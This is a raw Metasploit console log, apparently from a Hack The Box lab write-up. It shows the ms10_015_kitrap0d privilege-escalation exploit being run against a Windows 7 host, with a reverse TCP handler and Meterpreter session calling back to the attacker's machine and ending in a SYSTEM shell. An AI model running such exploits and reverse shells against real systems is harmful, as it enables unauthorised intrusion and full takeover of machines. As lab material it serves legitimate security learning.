 msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.50:4445
[*] Launching notepad to host the exploit...
[+] Process 3428 launched.
[*] Reflectively injecting the exploit DLL into 3428...
[*] Injecting exploit into 3428 ...
[*] Exploit injected. Injecting payload into 3428...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.129.80.0
[*] Meterpreter session 3 opened (10.10.14.50:4445 -> 10.129.80.0:49158) at 2021-01-14 15:03:40 +0100
meterpreter > sysinfo
Computer        : DEVEL
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x86
System Language : el_GR
Domain          : HTB
Logged On Users : 0
Meterpreter     : x86/windows
meterpreter > shell
Process 3704 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system